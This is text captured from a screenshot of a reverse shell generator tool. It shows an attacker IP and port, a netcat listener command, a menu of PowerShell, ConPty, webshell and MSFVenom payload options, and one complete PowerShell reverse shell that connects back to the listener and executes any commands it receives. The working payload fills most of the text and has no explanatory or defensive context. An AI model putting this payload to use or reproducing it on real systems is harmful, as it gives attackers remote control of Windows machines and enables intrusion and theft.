 Reverse Shell Generator
IP & Port
IP 10.8.113.198 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
P0wny Shell (Webshell)
$LHOST = "10.8.113.198"; $LPORT = 4444; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream =
$TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output =
try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()